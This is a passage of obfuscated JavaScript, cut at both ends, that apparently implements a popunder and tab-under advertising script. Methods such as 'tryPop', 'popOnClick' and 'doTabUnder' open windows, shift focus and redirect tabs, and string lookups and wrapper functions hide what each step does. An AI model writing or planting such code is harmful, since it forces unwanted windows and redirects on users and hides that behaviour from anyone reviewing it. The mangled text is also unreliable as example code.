-GZ.A,l-GZ.e,O-GZ.l);}if(t[tF(GY.t,-GY.A,GY.e,GY.l,-GY.O)](t[tv(-GY.a,GY.k,GY.G,-GY.D,-GY.N)],t[tp(GY.s,GY.P,GY.c,GY.B,GY.S)])){var D=e[tF(-GY.w,-GY.r,-GY.L,-GY.F,-GY.v)](l,arguments);return O=null,D;}else return this[tR(GY.p,GY.R,GY.I,GY.d,GY.b)+tR(GY.X,GY.f,GY.y,GY.z,GY.x)+tp(GY.K,GY.i,GY.J,GY.o,GY.E)]=k,this;},'tryPopIENow':function(k){var Da={t:0x2bb,A:0x1f8,e:0x120,l:0x55e,O:0x2b9},DW={t:0xad,A:0xa0,e:0x35,l:0x68},D7={t:0x339,A:0x185,e:0xe3,l:0xa8,O:0x1a6},D6={t:0x19,A:0x395,e:0x9,l:0x141},Gq={t:0x657,A:0x8b7,e:0x59d,l:0x57e,O:0x7f9},Gg={t:0x471,A:0x144,e:0x67,l:0xca},Gn={t:0x56,A:0x164,e:0xc6,l:0xa3},GT={t:0x100,A:0x35e,e:0x89,l:0x1f4},GM={t:0x397,A:0xb2,e:0x76,l:0x61},GV={t:0x9a,A:0x1d4,e:0x2e,l:0x243};function ty(t,A,e,l,O){return hT(l,A-GV.t,e-GV.A,l-GV.e,e-GV.l);}var G={'BctKE':t[td(DX.t,DX.A,DX.e,DX.l,DX.O)],'ACmjy':function(s,P){function tb(t,A,e,l,O){return td(t- -GM.t,l,e-GM.A,l-GM.e,O-GM.l);}return t[tb(GT.t,GT.A,-GT.e,GT.l,GT.e)](s,P);},'bLSPe':t[td(DX.a,DX.k,DX.G,DX.D,DX.N)],'TRzeP':t[tf(DX.s,-DX.P,DX.c,DX.B,-DX.S)],'rzpuA':t[ty(DX.w,DX.r,DX.L,DX.F,DX.v)],'HSLhj':t[tz(DX.p,DX.R,DX.I,DX.d,DX.b)],'BNTXf':t[td(DX.X,DX.f,DX.y,DX.z,DX.x)],'FtsMB':t[tf(-DX.K,-DX.i,DX.J,DX.o,DX.E)],'sXnkG':t[td(DX.u,DX.C,DX.H,DX.U,DX.j)],'CfGEK':function(s,P,c){function tx(t,A,e,l,O){return ty(t-Gn.t,A-Gn.A,O-Gn.e,A,O-Gn.l);}return t[tx(Gm.t,Gm.A,Gm.e,Gm.l,Gm.O)](s,P,c);},'Udtag':function(s,P){function tK(t,A,e,l,O){return tf(O-Gg.t,A-Gg.A,e-Gg.e,l-Gg.l,t);}return t[tK(Gq.t,Gq.A,Gq.e,Gq.l,Gq.O)](s,P);},'pAliv':function(s,P){var D0={t:0x1ff,A:0xfc,e:0xcf,l:0x10d};function ti(t,A,e,l,O){return td(O- -D0.t,t,e-D0.A,l-D0.e,O-D0.l);}return t[ti(D1.t,D1.A,D1.e,D1.l,D1.O)](s,P);},'bDOjW':function(s,P){var D2={t:0x6d,A:0x1e,e:0x15f,l:0x56};function tJ(t,A,e,l,O){return tz(O,A-D2.t,e-D2.A,l-D2.e,l- -D2.l);}return t[tJ(D3.t,D3.A,D3.e,D3.l,D3.O)](s,P);},'JfUeb':t[tf(DX.Z,DX.Y,-DX.V,DX.M,DX.T)],'SjXab':t[td(DX.n,DX.m,DX.g,DX.q,DX.h0)],'YvZuh':function(s,P){var D4={t:0x1,A:0xa5,e:0x404,l:0x120};function to(t,A,e,l,O){return ty(t-D4.t,A-D4.A,l- -D4.e,e,O-D4.l);}return t[to(D5.t,D5.A,D5.e,D5.l,D5.O)](s,P);},'vheTX':t[tz(DX.h1,DX.h2,DX.h3,DX.h4,DX.h5)],'dTkex':t[tz(DX.h6,DX.h7,DX.h8,DX.h9,DX.hh)],'KKJZC':function(s,P){function tE(t,A,e,l,O){return tX(t-D6.t,O,l- -D6.A,l-D6.e,O-D6.l);}return t[tE(D7.t,-D7.A,D7.e,D7.l,D7.O)](s,P);}};function tz(t,A,e,l,O){return hV(t,O-D8.t,e-D8.A,l-D8.e,O-D8.l);}function td(t,A,e,l,O){return hV(A,t-D9.t,e-D9.A,l-D9.e,O-D9.l);}function tX(t,A,e,l,O){return hT(A,A-Dh.t,e-Dh.A,l-Dh.e,e-Dh.l);}function tf(t,A,e,l,O){return hT(O,A-Dt.t,e-Dt.A,l-Dt.e,t- -Dt.l);}if(t[ty(DX.ht,DX.hA,DX.he,DX.hW,DX.hQ)](t[tX(DX.hl,DX.hO,DX.ha,DX.hk,DX.hG)],t[ty(DX.hD,DX.hN,DX.hs,DX.hP,DX.hc)]))this[tf(-DX.hB,-DX.hS,DX.hw,-DX.hr,DX.hL)+'p']=!(-0xea2+0x2f5+0xbad),this[tX(DX.hF,DX.hv,DX.hp,DX.hR,DX.hI)+td(DX.hd,DX.hb,DX.hX,DX.hf,DX.hy)+'um'](),this[tz(DX.hz,DX.hx,DX.Df,DX.Dy,DX.Dz)+tz(DX.Dx,DX.DK,DX.Di,DX.DJ,DX.Do)+ty(DX.DE,DX.Du,DX.DC,DX.DH,DX.DU)]&&this[ty(DX.Dj,DX.DZ,DX.DY,DX.DV,DX.DM)+tX(DX.DT,DX.Dn,DX.Dm,DX.Dg,DX.Dq)+tX(DX.N0,DX.N1,DX.N2,DX.N3,DX.N4)][tX(DX.N5,DX.N6,DX.N7,DX.N8,DX.N9)](this);else{var D=t[tz(DX.Nh,DX.Nt,DX.NA,DX.Ne,DX.NW)],N=document[tf(DX.NQ,DX.Nl,-DX.NO,DX.Na,-DX.Nk)+tz(DX.NG,DX.ND,DX.NN,DX.Ns,DX.NP)+tz(DX.Nc,DX.NB,DX.NS,DX.Nw,DX.Nr)](t[ty(DX.NL,DX.NF,DX.N1,DX.Nv,DX.Np)]);N['id']=D,N[ty(DX.NR,DX.NI,DX.Nd,DX.Nb,DX.NX)+ty(DX.Nf,DX.Ny,DX.Nz,DX.Nx,DX.NK)+'te'](t[tf(DX.Ni,DX.NJ,DX.No,DX.NE,DX.Nu)],t[tf(-DX.NC,-DX.NH,DX.NU,DX.Nj,DX.NZ)]),N[tz(DX.NY,DX.NV,DX.NM,DX.NT,DX.Nn)][ty(DX.Nm,DX.Ng,DX.Nq,DX.s0,DX.s1)+'xt']=t[tX(DX.L,DX.s2,DX.s3,DX.s4,DX.s5)],document[td(DX.s6,DX.s7,DX.s8,DX.s9,DX.sh)][tf(DX.st,DX.sA,DX.se,DX.sW,DX.NO)+tf(-DX.sQ,-DX.sl,-DX.sO,-DX.sa,DX.sk)+'d'](N),t[tf(DX.sG,DX.sD,DX.sN,DX.ss,DX.sP)](setTimeout,function(){var Dw={t:0xe7,A:0x0,e:0xb9,l:0xc3,O:0x15},DB={t:0x2df,A:0x18e,e:0x502,l:0xef,O:0x2ae},Dc={t:0x59,A:0x146,e:0x39,l:0xf0},DP={t:0x2ff,A:0x694,e:0x30a,l:0x3f7,O:0x3ff},Ds={t:0xc3,A:0x548,e:0xef,l:0xc6},DN={t:0x34f,A:0xe3,e:0x5d5,l:0x5a2,O:0x1dc},DD={t:0x1e4,A:0x152,e:0x1d,l:0x1b3},DG={t:0x3a8,A:0x28c,e:0x2f9,l:0x1ee,O:0xf9},Dk={t:0x84,A:0x1d,e:0x196,l:0x2b},DO={t:0x1c,A:0x3c,e:0x67,l:0x1ac},Dl={t:0xca,A:0x1a0,e:0x3c,l:0x2f4},DQ={t:0x1e9,A:0xa9,e:0x1d8,l:0x13a},De={t:0x23b,A:0x179,e:0x183,l:0x1c4},DA={t:0x4d3,A:0xd2,e:0x3a,l:0xc2};function tU(t,A,e,l,O){return td(e- -DA.t,t,e-DA.A,l-DA.e,O-DA.l);}function tH(t,A,e,l,O){return tf(A-De.t,A-De.A,e-De.e,l-De.l,t);}function tj(t,A,e,l,O){return td(l-DW.t,e,e-DW.A,l-DW.e,O-DW.l);}function tZ(t,A,e,l,O){return ty(t-DQ.t,A-DQ.A,t- -DQ.e,O,O-DQ.l);}function tu(t,A,e,l,O){return tz(O,A-Dl.t,e-Dl.A,l-Dl.e,t- -Dl.l);}var P={'tmOwj':G[tu(Db.t,Db.A,Db.e,Db.l,Db.O)],'Qoxda':function(B,S){function tC(t,A,e,l,O){return tu(O- -DO.t,A-DO.A,e-DO.e,l-DO.l,e);}return G[tC(Da.t,Da.A,Da.e,Da.l,Da.O)](B,S);},'GOvMS':G[tu(Db.a,Db.k,Db.G,Db.D,Db.N)],'NueCo':G[tU(-Db.s,-Db.P,-Db.c,-Db.B,-Db.S)],'zsbGw':G[tu(Db.w,Db.r,Db.L,Db.F,Db.v)],'DzuPw':G[tU(-Db.p,Db.R,Db.I,-Db.d,Db.b)],'muUOX':G[tU(Db.X,-Db.f,Db.y,Db.z,-Db.x)],'Iqana':G[tu(Db.K,Db.i,Db.J,Db.o,Db.E)],'Oqiun':G[tU(Db.u,Db.C,Db.H,Db.U,Db.j)],'tkvuq':function(B,S,w){function tY(t,A,e,l,O){return tu(t-Dk.t,A-Dk.A,e-Dk.e,l-Dk.l,e);}return G[tY(DG.t,DG.A,DG.e,DG.l,DG.O)](B,S,w);},'ZfqQm':function(B,S){function tV(t,A,e,l,O){return tH(e,t-DD.t,e-DD.A,l-DD.e,O-DD.l);}return G[tV(DN.t,DN.A,DN.e,DN.l,DN.O)](B,S);},'PrlGN':function(B,S){function tM(t,A,e,l,O){return tU(e,A-Ds.t,O-Ds.A,l-Ds.e,O-Ds.l);}return G[tM(DP.t,DP.A,DP.e,DP.l,DP.O)](B,S);},'DftBD':function(B,S){function tT(t,A,e,l,O){return tu(t-Dc.t,A-Dc.A,e-Dc.e,l-Dc.l,A);}return G[tT(DB.t,DB.A,DB.e,DB.l,DB.O)](B,S);}};if(G[tZ(Db.Z,Db.Y,Db.V,Db.M,Db.T)](G[tj(Db.n,Db.m,Db.g,Db.q,Db.h0)],G[tu(Db.h1,Db.h2,Db.h3,Db.h4,Db.h5)])){var Dd={t:0x2bb,A:0x4b8,e:0x62b,l:0x724,O:0x50c,a:0x5b7,k:0x46d,G:0x372,D:0x2a5,N:0x18e,s:0x647,P:0x3b6,c:0x6bb,B:0x47d,S:0x560,w:0x22b,r:0x44d,L:0x635,F:0x2af,v:0x4e6,p:0x660,R:0x4e6,I:0x434,d:0x68b,b:0x499,X:0x695,f:0x6b4,y:0x7f1,z:0x76e,x:0x5e5,K:0x4bd,i:0x1ad,J:0x34b,o:0x3ff,E:0x49c,u:0x402,C:0x6a8,H:0x440,U:0x2b9,j:0x703,Z:0x586,Y:0x637,V:0x6ec,M:0x583,T:0x870,n:0x96,m:0x21a,g:0x1a,q:0x1e5,h0:0x19,h1:0x425,h2:0x3a5,h3:0x541,h4:0x550,h5:0x563,h6:0x9ef,h7:0x8dd,h8:0x988,h9:0x72e,hh:0x4b2,ht:0x704,hA:0x357,he:0x30e,hW:0x693,hQ:0x56c,hl:0x387,hO:0x152,ha:0xbe,hk:0x83,hG:0x16c,hD:0x91a,hN:0x7ee,hs:0x8e7,hP:0x7d6,hc:0x50e,hB:0x871,hS:0x6cf,hw:0x982,hr:0x6d1,hL:0x8ad,hF:0x133,hv:0x256,hp:0xe,hR:0x7c,hI:0x2a7,hd:0x19a,hb:0x567,hX:0x42d,hf:0x208,hy:0x59f,hz:0x718,hx:0xae1,Db:0x75a,DX:0x994,Df:0x764,Dy:0x3e7,Dz:0x4dd,Dx:0x44c,DK:0x6a6,Di:0x1ce,DJ:0x27c,Do:0x2b7,DE:0x108,Du:0xad,DC:0x31e},DR={t:0x15d,A:0xf,e:0x169,l:0xaf},Dp={t:0x29e,A:0x197,e:0x1cb,l:0xb5},Dv={t:0x480,A:0x92,e:0x145,l:0x111},DL={t:0x815,A:0x457,e:0x747,l:0x7ee,O:0x66d},DS={t:0x385,A:0x7a,e:0x25,l:0x91},S={'cJqWV':P[tZ(Db.h6,Db.h7,Db.h8,Db.h9,Db.hh)],'daHla':function(L,F){function tn(t,A,e,l,O){return tu(A- -DS.t,A-DS.A,e-DS.e,l-DS.l,t);}return P[tn(-Dw.t,Dw.A,-Dw.e,-Dw.l,Dw.O)](L,F);},'BJMyN':function(L,F){var Dr={t:0x13f,A:0x706,e:0x9d,l:0x170};function tm(t,A,e,l,O){return tU(e,A-Dr.t,O-Dr.A,l-Dr.e,O-Dr.l);}return P[tm(DL.t,DL.A,DL.e,DL.l,DL.O)](L,F);},'SRJUY':P[tZ(Db.ht,Db.hA,Db.he,Db.hW,Db.hQ)],'iPmUv':P[tZ(Db.hl,Db.hO,Db.ha,Db.hk,Db.hG)]},w=P[tu(Db.hD,Db.hN,Db.hs,Db.hP,Db.hc)],r=a[tj(Db.hB,Db.hS,Db.hw,Db.hr,Db.hL)+tu(Db.hF,Db.hv,Db.hp,Db.hR,Db.hI)+tj(Db.hd,Db.hb,Db.hX,Db.hf,Db.hy)](P[tj(Db.hz,Db.hx,Db.DX,Db.Df,Db.Dy)]);r['id']=w,r[tj(Db.Dz,Db.Dx,Db.DK,Db.Di,Db.DJ)+tu(Db.h7,Db.Do,Db.DE,Db.Du,Db.DC)+'te'](P[tj(Db.DH,Db.DU,Db.Dj,Db.DZ,Db.DY)],P[tj(Db.DV,Db.DM,Db.DT,Db.Dn,Db.Dm)]),r[tZ(Db.Dg,Db.Dq,Db.N0,Db.N1,Db.N2)][tj(Db.N3,Db.N4,Db.N5,Db.N6,Db.N7)+'xt']=P[tZ(Db.N8,Db.N9,Db.Nh,Db.Nt,Db.NA)],k[tH(-Db.Ne,Db.NW,Db.NQ,-Db.Nl,-Db.NO)][tj(Db.Na,Db.Nk,Db.NG,Db.ND,Db.NN)+tU(-Db.Ns,-Db.DT,-Db.NP,Db.Nc,-Db.NB)+'d'](r),P[tZ(Db.NS,Db.Nw,Db.Nr,Db.NL,Db.NF)](G,function(){var DI={t:0x3a1,A:0x25,e:0x89,l:0x12e},DF={t:0x114,A:0x59,e:0xb6,l:0x8c};function tg(t,A,e,l,O){return tu(A-DF.t,A-DF.A,e-DF.e,l-DF.l,e);}function A1(t,A,e,l,O){return tH(A,l-Dv.t,e-Dv.A,l-Dv.e,O-Dv.l);}function A2(t,A,e,l,O){return tZ(e- -Dp.t,A-Dp.A,e-Dp.e,l-Dp.l,O);}function A0(t,A,e,l,O){return tu(O- -DR.t,A-DR.A,e-DR.e,l-DR.l,A);}function tq(t,A,e,l,O){return tZ(e- -DI.t,A-DI.A,e-DI.e,l-DI.l,l);}if(!this[tg(Dd.t,Dd.A,Dd.e,Dd.l,Dd.O)+'p']){var F=S[tq(Dd.a,Dd.k,Dd.G,Dd.D,Dd.N)+A0(Dd.s,Dd.P,Dd.c,Dd.B,Dd.S)+A0(Dd.w,Dd.r,Dd.L,Dd.F,Dd.v)](w)[A0(Dd.p,Dd.R,Dd.I,Dd.d,Dd.b)][A1(Dd.X,Dd.f,Dd.y,Dd.z,Dd.x)+'t'][tq(Dd.K,Dd.i,Dd.J,Dd.o,Dd.E)](w,S[A2(Dd.u,Dd.C,Dd.H,Dd.U,Dd.j)],S[tg(Dd.Z,Dd.Y,Dd.V,Dd.M,Dd.T)](S[A2(Dd.n,-Dd.m,-Dd.g,-Dd.q,-Dd.h0)](S[A1(Dd.h1,Dd.h2,Dd.h3,Dd.h4,Dd.h5)](S[A1(Dd.h6,Dd.h7,Dd.h8,Dd.h9,Dd.hh)],this[A0(Dd.ht,Dd.hA,Dd.he,Dd.hW,Dd.hQ)+A2(Dd.hl,-Dd.hO,Dd.ha,-Dd.hk,-Dd.hG)]),S[A1(Dd.hD,Dd.hN,Dd.hs,Dd.hP,Dd.hc)]),this[tg(Dd.hB,Dd.hS,Dd.hw,Dd.hr,Dd.hL)+tq(-Dd.hF,-Dd.hv,Dd.hp,Dd.hR,-Dd.hI)]));F&&(r[A2(Dd.hd,Dd.hb,Dd.hX,Dd.hf,Dd.hy)][A1(Dd.hz,Dd.hx,Dd.Db,Dd.DX,Dd.Df)](),F[A2(Dd.Dy,Dd.Dz,Dd.Dx,Dd.DK,Dd.Di)](),this[A0(Dd.DJ,Dd.Do,Dd.DE,Dd.Du,Dd.DC)+'ne']());}}[tH(Db.Nv,Db.Np,Db.NR,Db.NI,-Db.Nd)](this),-0x18df+0x1064+0xe57*0x1);}else{if(!this[tu(Db.Nb,Db.DH,Db.NX,Db.Nf,Db.Ny)+'p']){if(G[tj(Db.Nz,Db.Nx,Db.NK,Db.Ni,Db.NJ)](G[tZ(Db.No,Db.NE,Db.Nu,Db.NC,Db.NH)],G[tU(Db.NU,Db.Nj,Db.NZ,Db.NY,Db.NV)])){var w=P[tU(-Db.NM,Db.NT,-Db.Nn,Db.Nm,-Db.Ng)](this[tj(Db.Nq,Db.s0,Db.s1,Db.s2,Db.s3)+tH(Db.s4,Db.s5,Db.s6,Db.NY,Db.s7)](),-0x3f1*-0x8+-0x11*0xe1+-0x1096),r=null;P[tj(Db.s8,Db.s9,Db.sh,Db.st,Db.sA)](this[tH(Db.se,Db.sW,Db.sQ,Db.sl,Db.O)],0xc0d+-0x15bc+0x9af)&&(r=new A(),r[tZ(Db.sO,Db.sa,Db.sk,Db.sG,Db.sD)+'me'](P[tZ(Db.sN,Db.ss,Db.sP,Db.ht,Db.sc)](r[tu(Db.sB,Db.sS,Db.sw,Db.sr,Db.sL)+'me'](),P[tu(Db.sF,Db.sv,Db.sp,Db.sR,Db.sI)](P[tu(Db.sd,Db.sb,Db.h1,Db.sX,Db.sf)](0x1d11*-0x1+-0x1d*0x123+0x4c18,this[tH(Db.I,Db.sy,Db.sz,Db.sx,Db.sK)]),-0x1a*0x128+-0x252*-0xf+0x1*-0xd6)))),this[tH(Db.si,Db.sJ,Db.so,Db.sE,Db.su)+'ta'](e,w,r);}else{var c=document[tj(Db.sC,Db.sH,Db.sU,Db.sj,Db.sZ)+tH(Db.sY,Db.sV,Db.sM,Db.sL,Db.sT)+tj(Db.sn,Db.sm,Db.sg,Db.sq,Db.P0)](D)[tu(Db.P1,Db.P2,Db.P3,Db.P4,Db.P5)][tH(Db.P6,Db.P7,Db.P8,Db.P9,Db.Ph)+'t'][tZ(Db.Pt,Db.PA,Db.Pe,Db.PW,Db.PQ)](k,G[tu(Db.t,Db.Pl,Db.PO,Db.Pa,Db.sD)],G[tH(-Db.Pk,Db.PG,Db.hf,Db.PD,Db.PN)](G[tH(-Db.Ps,Db.PP,Db.Pc,Db.PB,Db.PS)](G[tH(Db.Pw,Db.PG,Db.Pr,Db.PL,Db.PF)](G[tH(Db.Pv,Db.Pp,Db.PR,Db.PI,Db.Pd)],this[tU(Db.Pb,Db.PX,Db.Pf,Db.Py,Db.Pz)+tH(Db.Px,Db.PK,-Db.Pi,Db.PJ,-Db.Po)]),G[tj(Db.PE,Db.Pu,Db.PC,Db.hs,Db.PH)]),this[tj(Db.PU,Db.Pj,Db.PZ,Db.PY,Db.Pt)+tj(Db.PV,Db.PM,Db.PT,Db.Pn,Db.N6)]));c&&(window[tH(Db.Pm,Db.Pg,Db.Pq,Db.c0,Db.c1)][tZ(Db.c2,Db.c3,Db.c4,Db.c5,Db.c6)](),c[tj(Db.c7,Db.c8,Db.c9,Db.ch,Db.ct)](),this[tU(-Db.cA,Db.ce,Db.cW,Db.Np,-Db.cQ)+'ne']());}}}}[tX(DX.sc,DX.sB,DX.sS,DX.sw,DX.sr)](this),-0x12d+0x13d7+-0xcce);}},'tryPop':function(k){var DM={t:0x1cd,A:0xe3,e:0x144,l:0x95},DY={t:0x588,A:0x535,e:0x3db,l:0x6d5,O:0x7cd},DU={t:0x67,A:0x225,e:0x185,l:0x1c2},DH={t:0x4c,A:0x40,e:0x24b,l:0x1f7,O:0x18d},DC={t:0x1cd,A:0x165,e:0x144,l:0xe0},Du={t:0xa1,A:0x65,e:0x1e8,l:0x239,O:0x74},DE={t:0x45,A:0x184,e:0x7a,l:0x82},Dz={t:0x5e,A:0x738,e:0x46,l:0x89},Dy={t:0x28e,A:0xc4,e:0x155,l:0xb4,O:0x122},Df={t:0x5e,A:0x61a,e:0x1e5,l:0xa1},G={'TLOTH':t[A3(Dg.t,Dg.A,Dg.e,Dg.l,Dg.O)],'sardj':function(P,c){function A4(t,A,e,l,O){return A3(t-Df.t,l- -Df.A,e-Df.e,t,O-Df.l);}return t[A4(-Dy.t,Dy.A,Dy.e,-Dy.l,Dy.O)](P,c);},'gydRE':function(P){function A5(t,A,e,l,O){return A3(t-Dz.t,e- -Dz.A,e-Dz.e,O,O-Dz.l);}return t[A5(-Dx.t,-Dx.A,Dx.e,Dx.l,-Dx.O)](P);},'mMlxI':t[A6(Dg.a,Dg.k,Dg.G,-Dg.D,Dg.N)],'zNjAi':function(P,c){var DK={t:0xf1,A:0x14c,e:0x1e0,l:0x168};function A7(t,A,e,l,O){return A6(A,t- -DK.t,e-DK.A,l-DK.e,O-DK.l);}return t[A7(-Di.t,-Di.A,-Di.e,Di.l,Di.O)](P,c);},'jmrqF':function(P,c){var DJ={t:0xb2,A:0x199,e:0x126,l:0x12e};function A8(t,A,e,l,O){return A3(t-DJ.t,l- -DJ.A,e-DJ.e,O,O-DJ.l);}return t[A8(Do.t,Do.A,Do.e,Do.l,Do.O)](P,c);},'MEMNa':function(P,c){function A9(t,A,e,l,O){return A6(O,t- -DE.t,e-DE.A,l-DE.e,O-DE.l);}return t[A9(Du.t,Du.A,Du.e,Du.l,-Du.O)](P,c);},'vapBZ':function(P,c){function Ah(t,A,e,l,O){return A6(l,t-DC.t,e-DC.A,l-DC.e,O-DC.l);}return t[Ah(DH.t,-DH.A,DH.e,DH.l,DH.O)](P,c);},'PBbDn':function(P,c){function At(t,A,e,l,O){return A3(t-DU.t,l- -DU.A,e-DU.e,e,O-DU.l);}return t[At(Dj.t,Dj.A,Dj.e,Dj.l,Dj.O)](P,c);},'Zgccz':function(P,c){var DZ={t:0x617,A:0x18d,e:0x162,l:0x1d3};function AA(t,A,e,l,O){return A6(e,t-DZ.t,e-DZ.A,l-DZ.e,O-DZ.l);}return t[AA(DY.t,DY.A,DY.e,DY.l,DY.O)](P,c);}};function A6(t,A,e,l,O){return hZ(t-DV.t,A- -DV.A,e-DV.e,l-DV.l,t);}function Ae(t,A,e,l,O){return hY(O- -DM.t,A-DM.A,e-DM.e,A,O-DM.l);}function AW(t,A,e,l,O){return hM(t-DT.t,O,t-DT.A,l-DT.e,O-DT.l);}function A3(t,A,e,l,O){return hZ(t-Dn.t,A-Dn.A,e-Dn.e,l-Dn.l,l);}function AQ(t,A,e,l,O){return hM(t-Dm.t,O,A-Dm.A,l-Dm.e,O-Dm.l);}if(t[A3(Dg.s,Dg.P,Dg.c,Dg.B,Dg.S)](t[A6(Dg.w,Dg.r,Dg.L,Dg.F,Dg.v)],t[AW(Dg.p,Dg.R,Dg.I,Dg.d,Dg.b)])){var D,N=new Date(),s=t[AQ(Dg.X,Dg.f,Dg.y,Dg.z,Dg.x)](t[AQ(Dg.p,Dg.K,Dg.i,Dg.J,Dg.o)],N[A3(Dg.E,Dg.u,Dg.C,Dg.H,Dg.U)+'me']());D=this[AQ(Dg.j,Dg.Z,Dg.Y,Dg.V,Dg.M)+'in'](k,s),D&&(D[AW(Dg.T,Dg.n,Dg.m,Dg.g,Dg.q)](),this[Ae(-Dg.h0,-Dg.h1,Dg.h2,Dg.h3,-Dg.h4)+AQ(Dg.h5,Dg.h6,Dg.h7,Dg.h8,Dg.h9)]&&window[AQ(Dg.hh,Dg.ht,Dg.hA,Dg.he,Dg.hW)](),window[A3(Dg.hQ,Dg.hl,Dg.hO,Dg.ha,Dg.hk)](),this[Ae(Dg.hG,Dg.hD,-Dg.hN,-Dg.hs,Dg.hP)+'ne']());}else{var c=D;try{var B=G[AQ(Dg.hc,Dg.z,Dg.hB,Dg.hS,Dg.hw)][AW(Dg.hr,Dg.hL,Dg.hF,Dg.hv,Dg.hp)]('|'),S=0x1*0x13eb+-0x1a36+0x64b;while(!![]){switch(B[S++]){case'0':d[G[A3(Dg.hR,Dg.hI,Dg.hd,Dg.hb,Dg.hX)](c,-0x5*0x714+0x146*-0xf+0x3860)]&&G[A6(-Dg.hf,-Dg.hy,-Dg.hz,-Dg.hx,Dg.Dq)](b);continue;case'1':;continue;case'2':L[G[Ae(-Dg.N0,-Dg.N1,-Dg.N2,-Dg.hP,-Dg.N3)](c,0xfad*0x1+-0xee2+-0x10d*-0x1)](),F[G[Ae(Dg.N4,Dg.N5,Dg.N6,Dg.N7,Dg.N8)]][G[Ae(Dg.N9,Dg.Nh,Dg.Nt,Dg.NA,Dg.Ne)](c,-0x3*-0x653+0xf9*0x21+-0x3123)][G[AW(Dg.NW,Dg.NQ,Dg.Nl,Dg.NO,Dg.Na)](c,-0x26f1+0x1*0xf7f+0x1960)](),v[G[A3(Dg.Nk,Dg.NG,Dg.ND,Dg.NN,Dg.Ns)](c,-0x14*-0x77+-0xa4a+-0x41*-0xb)][G[A6(Dg.NP,Dg.Nc,Dg.NB,-Dg.NS,Dg.Nw)](c,0x1845+0xb7b*0x1+0x21d1*-0x1)][G[A3(Dg.Nr,Dg.NL,Dg.NF,Dg.Nv,Dg.Np)](c,-0x109d+-0x1d11+0x2f86)](),p[G[A6(Dg.NR,Dg.NI,Dg.Nd,Dg.Nb,Dg.NX)](c,-0x1ed0+-0x23*-0xc2+0x638)]();continue;case'3':;continue;case'4':R[G[AW(Dg.Nf,Dg.Ny,Dg.Nz,Dg.Nx,Dg.NK)](c,0x90f+0x15*0xe5+-0x1*0x19fc)]&&G[Ae(-Dg.Ni,Dg.NJ,-Dg.No,-Dg.NE,-Dg.Nu)](I);continue;}break;}}catch(w){};}},'popOnClick':function(k){var N3={t:0x13a,A:0x2c2,e:0x164,l:0x1c3},N1={t:0x1e1,A:0xe6,e:0x86,l:0x11e},N0={t:0x2fd,A:0xd0,e:0x1b3,l:0x64},Dq={t:0xb2,A:0x385,e:0x1e8,l:0x1bf};function Al(t,A,e,l,O){return hM(t-Dq.t,t,A-Dq.A,l-Dq.e,O-Dq.l);}function Aa(t,A,e,l,O){return hV(A,O-N0.t,e-N0.A,l-N0.e,O-N0.l);}function AG(t,A,e,l,O){return hY(e- -N1.t,A-N1.A,e-N1.e,l,O-N1.l);}function Ak(t,A,e,l,O){return hT(l,A-N2.t,e-N2.A,l-N2.e,O-N2.l);}function AO(t,A,e,l,O){return hZ(t-N3.t,O- -N3.A,e-N3.e,l-N3.l,l);}if(t[Al(N4.t,N4.A,N4.e,N4.l,N4.O)](t[AO(N4.a,N4.k,N4.G,N4.D,N4.N)],t[Aa(N4.s,N4.P,N4.c,N4.B,N4.S)]))return e[Aa(N4.w,N4.r,N4.L,N4.F,N4.v)+'ge']?this[Aa(N4.p,N4.R,N4.I,N4.d,N4.b)+AG(N4.X,N4.f,N4.y,-N4.z,-N4.x)](l):this[AG(N4.K,N4.i,N4.J,-N4.o,N4.E)+AO(-N4.u,-N4.C,N4.H,-N4.U,N4.j)](O);else this[AO(N4.Z,N4.Y,N4.V,N4.M,N4.T)+'p']||(this[Aa(N4.n,N4.m,N4.g,N4.q,N4.h0)+Aa(N4.h1,N4.h2,N4.h3,N4.h4,N4.h5)]?this[AG(-N4.h6,N4.h7,-N4.h8,-N4.h9,N4.hh)+Ak(N4.ht,N4.hA,N4.he,N4.hW,N4.hQ)](k):this[Aa(N4.hl,N4.hO,N4.ha,N4.hk,N4.hG)+'p'](k));},'doTabUnder':function(k){var Na={t:0x38e,A:0x1cb,e:0x10e,l:0x1d0,O:0xcb,a:0x2e5,k:0x2db,G:0x3c2,D:0x306,N:0x1e6,s:0x398,P:0xda,c:0x2b9,B:0x306,S:0x153,w:0x798,r:0x912,L:0x6e2,F:0x955,v:0x9a1,p:0x336,R:0xa3,I:0x109,d:0x24c,b:0x263,X:0x4c,f:0xa3,y:0xd4,z:0x17,x:0x160,K:0x6cc,i:0x644,J:0x44b,o:0x5b8,E:0x573,u:0x805,C:0xa41,H:0xc8b,U:0x99a,j:0xc0c,Z:0x37f,Y:0x676,V:0x61d,M:0x4d6,T:0x74c,n:0x773,m:0x7ad,g:0x4bf,q:0x6a2,h0:0x534,h1:0x7e5,h2:0x7d2,h3:0x824,h4:0x730,h5:0x6a3,h6:0x1a9,h7:0x208,h8:0x14c,h9:0x131,hh:0x68},Ne={t:0x1d7,A:0x187,e:0x59d,l:0xea},Nt={t:0x44d,A:0x1f9,e:0x3a2,l:0x18a,O:0x2b2},N8={t:0x2e7,A:0x9d,e:0x188,l:0x177};function Ac(t,A,e,l,O){return hY(O-N5.t,A-N5.A,e-N5.e,t,O-N5.l);}function As(t,A,e,l,O){return hT(t,A-N6.t,e-N6.A,l-N6.e,e- -N6.l);}function AN(t,A,e,l,O){return hZ(t-N7.t,l- -N7.A,e-N7.e,l-N7.l,A);}function AD(t,A,e,l,O){return hY(e-N8.t,A-N8.A,e-N8.e,A,O-N8.l);}function AB(t,A,e,l,O){return hV(e,O- -N9.t,e-N9.A,l-N9.e,O-N9.l);}if(t[AD(Nk.t,Nk.A,Nk.e,Nk.l,Nk.O)](t[AN(Nk.a,-Nk.k,Nk.G,Nk.D,Nk.N)],t[AN(Nk.s,Nk.P,Nk.c,Nk.B,Nk.S)])){var N=a?function(){var Nh={t:0x1e7,A:0xe1,e:0x62,l:0x176};function AP(t,A,e,l,O){return AD(t-Nh.t,t,e-Nh.A,l-Nh.e,O-Nh.l);}if(N){var v=w[AP(Nt.t,Nt.A,Nt.e,Nt.l,Nt.O)](r,arguments);return L=null,v;}}:function(){};return s=![],N;}else{this[Ac(Nk.w,Nk.r,Nk.L,Nk.F,Nk.v)+'ne']();var 